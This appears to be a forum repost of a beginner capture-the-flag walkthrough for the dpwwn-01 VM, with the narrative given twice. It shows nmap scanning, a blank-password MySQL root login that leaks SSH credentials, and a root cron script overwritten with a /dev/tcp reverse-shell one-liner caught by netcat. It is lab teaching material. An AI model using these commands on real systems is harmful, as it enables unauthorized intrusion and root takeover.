WilliamDay2706
System Diagnostics Analyst
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
Today we are going to take another CTF challenge down. The credit for making this VM machine goes to “Debashish Pal” and it is a boot2root challenge where we have to root the machine and capture the flag to complete the challenge. You can download this VM here.
Security Level: Beginner
Penetrating Methodology:
Walkthrough:
Scanning:
Let’s start of by scanning the network and identifying the host IP address. We can see our host IP is 192.168.1.101 by using Netdiscover.

Then, as usual, we used our favourite tool Nmap for port enumeration. We found that port 22, 80 and 3306 are open.

Enumeration:
As we can see mysql service is running (3306) we tried our luck to access the mysql server with root user and blank password and to our surprise, we were able to login.
Once we logged in, we got the database names, there we saw a database of ssh, we checked for its tables and found one user credentials mistic:testP@$$swordmistic

Exploitation:
We were able to ssh the target system using the above-found credentials. After logging in we found a file named logrot.sh. We looked inside the file and this is bash script which collects the logs.
And in the crontab, the same file is scheduled for execution with root privileges.

So what we did is we created a reverse netcat payload using msfvenom with listener ip as our kali and listener port 1234.
Then we copied the same payload inside the logrot.sh binary using the echo command.

Privilege Escalation:
Since the logrot.sh is scheduled in crontab with root privileges, we simultaneously started netcat listener on our kali machine and waited for the reverse shell. And after some time we got a root shell and eventually the root flag.

Author: Auqib Wani is a Certified Ethical Hacker, Penetration Tester and a Tech Enthusiast with more than 5 years of experience in the field of Network & Cyber Security. Contact Here
Security Level: Beginner
Penetrating Methodology:
- Scanning
- Netdiscover
- Nmap
- Enumeration
- Mysql
- Exploitation
- SSH
- Msfvenom
- Netcat
- Privilege Escalation
- Writable Script running on crontab
Walkthrough:
Scanning:
Let’s start of by scanning the network and identifying the host IP address. We can see our host IP is 192.168.1.101 by using Netdiscover.
Code:
netdiscover
Then, as usual, we used our favourite tool Nmap for port enumeration. We found that port 22, 80 and 3306 are open.
Code:
nmap -A 192.168.1.101
Enumeration:
As we can see mysql service is running (3306) we tried our luck to access the mysql server with root user and blank password and to our surprise, we were able to login.
Once we logged in, we got the database names, there we saw a database of ssh, we checked for its tables and found one user credentials mistic:testP@$$swordmistic
Code:
mysql –h 192.168.1.101 –u root –p
show databases;
use ssh;
show tables;
select * from users;
Exploitation:
We were able to ssh the target system using the above-found credentials. After logging in we found a file named logrot.sh. We looked inside the file and this is bash script which collects the logs.
And in the crontab, the same file is scheduled for execution with root privileges.
Code:
ssh [email protected]
ls –la
cat logrot.sh
cat /etc/crontab

So what we did is we created a reverse netcat payload using msfvenom with listener ip as our kali and listener port 1234.
Code:
msfvenom –p cmd/unix/reverse_bash lhost=192.168.1.106 lport=1234 R
Then we copied the same payload inside the logrot.sh binary using the echo command.
Code:
echo ‘0<&74-;exec 74<>/dev/tcp/192.168.1.106/1234;sh <&74 >&74 2>&74’ > logrot.sh
Privilege Escalation:
Since the logrot.sh is scheduled in crontab with root privileges, we simultaneously started netcat listener on our kali machine and waited for the reverse shell. And after some time we got a root shell and eventually the root flag.
Code:
nc –lvp 1234
cd /root
ls
cat dpwwn-01—FLAG.txt
Author: Auqib Wani is a Certified Ethical Hacker, Penetration Tester and a Tech Enthusiast with more than 5 years of experience in the field of Network & Cyber Security. Contact Here